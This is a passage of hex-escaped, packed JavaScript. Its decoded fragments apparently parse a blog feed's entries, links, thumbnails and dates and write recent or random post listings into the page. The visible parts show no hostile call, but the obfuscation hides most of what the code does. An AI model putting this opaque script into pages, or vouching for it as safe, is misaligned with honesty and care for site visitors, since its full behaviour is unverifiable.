x31\x6e\x3d\x65\x5b\x34\x38\x5d\x2b\x31\x45\x2b\x65\x5b\x34\x39\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x33\x31\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x37\x5d\x2b\x31\x52\x28\x31\x77\x2c\x33\x35\x29\x2b\x65\x5b\x33\x38\x5d\x2b\x50\x2b\x65\x5b\x33\x39\x5d\x7d\x5a\x7b\x41\x20\x31\x54\x3d\x31\x6f\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x35\x30\x5d\x29\x3b\x4c\x28\x31\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x3d\x31\x29\x7b\x41\x20\x32\x6e\x3d\x31\x54\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x35\x31\x5d\x2b\x32\x6e\x2b\x65\x5b\x35\x32\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x35\x33\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x35\x34\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x37\x5d\x2b\x31\x52\x28\x31\x77\x2c\x33\x35\x29\x2b\x65\x5b\x33\x38\x5d\x2b\x50\x2b\x65\x5b\x33\x39\x5d\x7d\x5a\x7b\x41\x20\x31\x75\x3d\x65\x5b\x35\x35\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x35\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x37\x5d\x2b\x31\x52\x28\x31\x77\x2c\x33\x35\x29\x2b\x65\x5b\x33\x38\x5d\x2b\x50\x2b\x65\x5b\x33\x39\x5d\x7d\x7d\x7d\x3b\x31\x6f\x5b\x65\x5b\x37\x5d\x5d\x3d\x31\x75\x3b\x31\x6f\x5b\x65\x5b\x35\x38\x5d\x5d\x5b\x65\x5b\x35\x37\x5d\x5d\x3d\x65\x5b\x35\x39\x5d\x7d\x31\x66\x20\x33\x4d\x28\x32\x6b\x2c\x31\x65\x2c\x32\x6f\x2c\x31\x6c\x2c\x4f\x2c\x31\x64\x2c\x31\x41\x29\x7b\x41\x20\x50\x3d\x32\x6f\x3b\x41\x20\x31\x65\x3d\x31\x65\x3b\x41\x20\x31\x6c\x3d\x31\x6c\x3b\x41\x20\x4f\x3d\x4f\x3b\x41\x20\x31\x64\x3d\x31\x64\x3b\x41\x20\x31\x6f\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x32\x6b\x29\x3b\x41\x20\x54\x3d\x31\x6f\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x3b\x41\x20\x31\x77\x3d\x31\x6f\x5b\x65\x5b\x37\x5d\x5d\x3b\x41\x20\x4a\x3d\x31\x50\x20\x31\x51\x28\x29\x3b\x4a\x5b\x31\x5d\x3d\x65\x5b\x38\x5d\x3b\x4a\x5b\x32\x5d\x3d\x65\x5b\x39\x5d\x3b\x4a\x5b\x33\x5d\x3d\x65\x5b\x31\x30\x5d\x3b\x4a\x5b\x34\x5d\x3d\x65\x5b\x31\x31\x5d\x3b\x4a\x5b\x35\x5d\x3d\x65\x5b\x31\x32\x5d\x3b\x4a\x5b\x36\x5d\x3d\x65\x5b\x31\x33\x5d\x3b\x4a\x5b\x37\x5d\x3d\x65\x5b\x31\x34\x5d\x3b\x4a\x5b\x38\x5d\x3d\x65\x5b\x31\x35\x5d\x3b\x4a\x5b\x39\x5d\x3d\x65\x5b\x31\x36\x5d\x3b\x4a\x5b\x31\x30\x5d\x3d\x65\x5b\x31\x37\x5d\x3b\x4a\x5b\x31\x31\x5d\x3d\x65\x5b\x31\x38\x5d\x3b\x4a\x5b\x31\x32\x5d\x3d\x65\x5b\x31\x39\x5d\x3b\x41\x20\x31\x78\x3d\x4a\x5b\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x30\x5d\x5d\x3b\x41\x20\x31\x76\x3d\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x31\x5d\x3b\x41\x20\x31\x7a\x3d\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x32\x5d\x3b\x4c\x28\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3d\x3d\x31\x29\x7b\x41\x20\x31\x4c\x3d\x54\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x32\x35\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x36\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x37\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x33\x31\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x77\x2b\x65\x5b\x32\x68\x5d\x7d\x5a\x7b\x4c\x28\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x31\x29\x7b\x41\x20\x31\x45\x3d\x65\x5b\x34\x5d\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x31\x45\x3d\x31\x45\x2b\x65\x5b\x34\x30\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x32\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x33\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x33\x52\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x36\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x37\x5d\x7d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x34\x38\x5d\x2b\x31\x45\x2b\x65\x5b\x34\x39\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x33\x31\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x77\x2b\x65\x5b\x32\x68\x5d\x7d\x5a\x7b\x41\x20\x31\x54\x3d\x31\x6f\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x35\x30\x5d\x29\x3b\x4c\x28\x31\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x3d\x31\x29\x7b\x41\x20\x32\x6e\x3d\x31\x54\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x35\x31\x5d\x2b\x32\x6e\x2b\x65\x5b\x35\x32\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x35\x33\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x35\x34\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x77\x2b\x65\x5b\x32\x68\x5d\x7d\x5a\x7b\x41\x20\x31\x75\x3d\x65\x5b\x35\x35\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x35\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x77\x2b\x65\x5b\x32\x68\x5d\x7d\x7d\x7d\x3b\x31\x6f\x5b\x65\x5b\x37\x5d\x5d\x3d\x31\x75\x3b\x31\x6f\x5b\x65\x5b\x35\x38\x5d\x5d\x5b\x65\x5b\x35\x37\x5d\x5d\x3d\x65\x5b\x35\x39\x5d\x7d\x31\x66\x20\x33\x4e\x28\x31\x67\x29\x7b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x4b\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x3b\x31\x68\x5b\x31\x74\x5d\x3d\x4b\x5b\x65\x5b\x32\x76\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x34\x78\x7b\x31\x42\x5b\x31\x74\x5d\x3d\x4b\x5b\x65\x5b\x34\x53\x5d\x5d\x5b\x65\x5b\x34\x54\x5d\x5d\x7d\x34\x5a\x28\x35\x64\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x6f\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x6e\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4c\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x34\x5d\x29\x29\x7b\x31\x42\x5b\x31\x74\x5d\x3d\x64\x7d\x5a\x7b\x4c\x28\x35\x63\x28\x33\x63\x29\x21\x3d\x3d\x65\x5b\x34\x48\x5d\x29\x7b\x31\x42\x5b\x31\x74\x5d\x3d\x33\x63\x7d\x5a\x7b\x31\x42\x5b\x31\x74\x5d\x3d\x65\x5b\x34\x44\x5d\x7d\x7d\x7d\x3b\x4c\x28\x31\x68\x5b\x31\x74\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x33\x35\x29\x7b\x31\x68\x5b\x31\x74\x5d\x3d\x31\x68\x5b\x31\x74\x5d\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x33\x35\x29\x2b\x65\x5b\x34\x4e\x5d\x7d\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x31\x6d\x5b\x31\x74\x5d\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x74\x2b\x2b\x7d\x7d\x7d\x7d\x31\x66\x20\x34\x4f\x28\x29\x7b\x41\x20\x31\x4d\x3d\x31\x50\x20\x31\x51\x28\x30\x29\x3b\x41\x20\x31\x59\x3d\x31\x50\x20\x31\x51\x28\x30\x29\x3b\x41\x20\x32\x63\x3d\x31\x50\x20\x31\x51\x28\x30\x29\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x31\x6d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x4c\x28\x21\x33\x66\x28\x31\x4d\x2c\x31\x6d\x5b\x46\x5d\x29\x29\x7b\x31\x4d\x5b\x65\x5b\x32\x33\x5d\x5d\x2b\x3d\x31\x3b\x31\x4d\x5b\x31\x4d\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x5d\x3d\x31\x6d\x5b\x46\x5d\x3b\x31\x59\x5b\x65\x5b\x32\x33\x5d\x5d\x2b\x3d\x31\x3b\x32\x63\x5b\x65\x5b\x32\x33\x5d\x5d\x2b\x3d\x31\x3b\x31\x59\x5b\x31\x59\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x5d\x3d\x31\x68\x5b\x46\x5d\x3b\x32\x63\x5b\x32\x63\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x5d\x3d\x31\x42\x5b\x46\x5d\x7d\x7d\x3b\x31\x68\x3d\x31\x59\x3b\x31\x6d\x3d\x31\x4d\x3b\x31\x42\x3d\x32\x63\x7d\x31\x66\x20\x33\x66\x28\x32\x55\x2c\x31\x6a\x29\x7b\x59\x28\x41\x20\x32\x6c\x3d\x30\x3b\x32\x6c\x3c\x32\x55\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x32\x6c\x2b\x2b\x29\x7b\x4c\x28\x32\x55\x5b\x32\x6c\x5d\x3d\x3d\x31\x6a\x29\x7b\x32\x62\x20\x34\x4b\x7d\x7d\x3b\x32\x62\x20\x34\x46\x7d\x31\x66\x20\x34\x52\x28\x33\x6a\x29\x7b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x31\x6d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x4c\x28\x28\x31\x6d\x5b\x46\x5d\x3d\x3d\x33\x6a\x29\x7c\x7c\x28\x21\x31\x68\x5b\x46\x5d\x29\x29\x7b\x31\x6d\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x46\x2c\x31\x29\x3b\x31\x68\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x46\x2c\x31\x29\x3b\x31\x42\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x46\x2c\x31\x29\x3b\x46\x2d\x2d\x7d\x7d\x3b\x41\x20\x31\x48\x3d\x32\x70\x5b\x65\x5b\x33\x45\x5d\x5d\x28\x28\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x29\x2a\x32\x70\x5b\x65\x5b\x33\x6c\x5d\x5d\x28\x29\x29\x3b\x41\x20\x46\x3d\x30\x3b\x35\x65\x28\x46\x3c\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x26\x26\x46\x3c\x32\x30\x26\x26\x46\x3c\x34\x58\x29\x7b\x32\x58\x3d\x31\x42\x5b\x31\x48\x5d\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x34\x42\x5d\x2c\x65\x5b\x34\x43\x5d\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x68\x5d\x2b\x31\x6d\x5b\x31\x48\x5d\x2b\x65\x5b\x34\x6a\x5d\x2b\x32\x58\x2b\x65\x5b\x34\x69\x5d\x2b\x31\x6d\x5b\x31\x48\x5d\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x68\x5b\x31\x48\x5d\x2b\x65\x5b\x33\x54\x5d\x29\x3b\x46\x2b\x2b\x3b\x4c\x28\x31\x48\x3c\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x29\x7b\x31\x48\x2b\x2b\x7d\x5a\x7b\x31\x48\x3d\x30\x7d\x7d\x3b\x31\x6d\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x30\x2c\x31\x6d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x3b\x31\x42\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x30\x2c\x31\x42\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x3b\x31\x68\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x30\x2c\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7d\x31\x66\x20\x33\x76\x28\x33\x42\x2c\x33\x7a\x29\x7b\x41\x20\x58\x3d\x33\x42\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x34\x62\x5d\x29\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x58\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x4c\x28\x58\x5b\x46\x5d\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x41\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x58\x5b\x46\x5d\x3d\x58\x5b\x46\x5d\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x58\x5b\x46\x5d\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x41\x5d\x29\x2b\x31\x2c\x58\x5b\x46\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7d\x7d\x3b\x58\x3d\x58\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x34\x5d\x29\x3b\x58\x3d\x58\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x33\x7a\x2d\x31\x29\x3b\x32\x62\x20\x58\x7d\x31\x66\x20\x33\x55\x28\x31\x67\x29\x7b\x6a\x3d\x28\x33\x58\x29\x3f\x32\x70\x5b\x65\x5b\x33\x45\x5d\x5d\x28\x28\x32\x4e\x5b\x65\x5b\x32\x33\x5d\x5d\x2b\x31\x29\x2a\x32\x70\x5b\x65\x5b\x33\x6c\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x32\x74\x3d\x31\x50\x20\x31\x51\x28\x29\x3b\x4c\x28\x33\x47\x3c\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x32\x49\x3d\x33\x47\x7d\x5a\x7b\x32\x49\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x7d\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x32\x49\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x4b\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x3b\x41\x20\x33\x75\x3d\x4b\x5b\x65\x5b\x32\x76\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x41\x20\x32\x51\x3b\x41\x20\x50\x3b\x41\x20\x32\x4a\x3d\x65\x5b\x34\x5d\x3b\x59\x28\x41\x20\x31\x6a\x3d\x30\x3b\x31\x6a\x3c\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x31\x6a\x2b\x2b\x29\x7b\x32\x4a\x3d\x32\x4a\x2b\x65\x5b\x33\x59\x5d\x2b\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x31\x6a\x5d\x5b\x65\x5b\x33\x71\x5d\x5d\x2b\x65\x5b\x34\x61\x5d\x2b\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x31\x6a\x5d\x5b\x65\x5b\x33\x71\x5d\x5d\x2b\x65\x5b\x33\x5a\x5d\x7d\x3b\x4c\x28\x46\x3d\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x31\x53\x7d\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x50\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x26\x26\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x34\x6b\x5d\x5d\x3d\x3d\x65\x5b\x34\x6c\x5d\x29\x7b\x32\x51\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x32\x76\x5d\x5d\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x5b\x30\x5d\x3b\x31\x53\x7d\x7d\x3b\x4c\x28\x65\x5b\x32\x64\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x32\x66\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x4c\x28\x65\x5b\x32\x75\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x32\x66\x3d\x4b\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x41\x20\x32\x66\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x32\x42\x3d\x4b\x5b\x65\x5b\x34\x77\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x4c\x28\x6a\x3e\x32\x4e\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x32\x74\x5b\x46\x5d\x3d\x32\x4e\x5b\x6a\x5d\x3b\x73\x3d\x32\x66\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x6f\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x6e\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4c\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x34\x5d\x29\x29\x7b\x32\x74\x5b\x46\x5d\x3d\x64\x7d\x3b\x41\x20\x4a\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x41\x20\x33\x74\x3d\x5b\x65\x5b\x38\x5d\x2c\x65\x5b\x39\x5d\x2c\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x2c\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x2c\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x2c\x65\x5b\x31\x36\x5d\x2c\x65\x5b\x31\x37\x5d\x2c\x65\x5b\x31\x38\x5d\x2c\x65\x5b\x31\x39\x5d\x5d\x3b\x41\x20\x32\x53\x3d\x32\x42\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x41\x20\x31\x58\x3d\x32\x42\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x5b\x31\x5d\x3b\x41\x20\x32\x4f\x3d\x32\x42\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x5b\x30\x5d\x3b\x59\x28\x41\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x31\x5a\x2b\x2b\x29\x7b\x4c\x28\x34\x72\x28\x31\x58\x29\x3d\x3d\x4a\x5b\x31\x5a\x5d\x29\x7b\x31\x58\x3d\x33\x74\x5b\x31\x5a\x5d\x3b\x31\x53\x7d\x7d\x3b\x41\x20\x34\x73\x3d\x32\x53\x2b\x65\x5b\x30\x5d\x2b\x31\x58\x2b\x65\x5b\x30\x5d\x2b\x32\x4f\x3b\x41\x20\x33\x77\x3d\x65\x5b\x34\x71\x5d\x2b\x31\x58\x2b\x65\x5b\x30\x5d\x2b\x32\x53\x2b\x65\x5b\x34\x70\x5d\x2b\x32\x4f\x2b\x65\x5b\x34\x6d\x5d\x2b\x32\x51\x2b\x65\x5b\x34\x6e\x5d\x2b\x50\x2b\x65\x5b\x34\x6f\x5d\x2b\x33\x75\x2b\x65\x5b\x34\x74\x5d\x2b\x50\x2b\x65\x5b\x34\x75\x5d\x2b\x32\x74\x5b\x46\x5d\x2b\x65\x5b\x34\x7a\x5d\x2b\x33\x76\x28\x32\x66\x2c\x34\x41\x29\x2b\x65\x5b\x34\x79\x5d\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x33\x77\x29\x3b\x6a\x2b\x2b\x7d\x7d\x31\x66\x20\x32\x4b\x28\x58\x29\x7b\x32\x62\x20\x58\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x3c\x61\x2e\x2a\x3f\x3e\x2f\x33\x73\x2c\x65\x5b\x34\x5d\x29\x7d\x31\x66\x20\x34\x76\x28\x31\x67\x29\x7b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x36\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x4b\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x3b\x41\x20\x31\x4a\x3b\x4c\